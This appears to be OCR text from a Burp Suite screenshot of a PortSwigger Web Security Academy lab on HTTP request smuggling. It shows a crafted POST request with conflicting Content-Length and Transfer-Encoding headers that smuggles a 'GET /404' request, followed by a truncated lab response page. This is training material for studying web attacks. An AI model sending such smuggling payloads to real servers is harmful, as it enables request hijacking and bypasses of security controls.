 Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a3c00ec034cb5ab8aa04e7400ad001f.web-security-academy.net
3 Cookie: session=FbkLcck3bcoLejheSCYvLgRupNj3NohD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3c00ec034cb5ab8aa04e7400ad001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 40
17 Transfer-Encoding: chunked
18
19 3
20 x=1
21 0
22
23
24 GET /404 HTTP/1.1
25 Foo: x
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 10126
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/a
11 <link href=/resources/css/labsBlog.cs
12 <title>
HTTP request smuggling, confirming
differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, co
differential responses
</h2>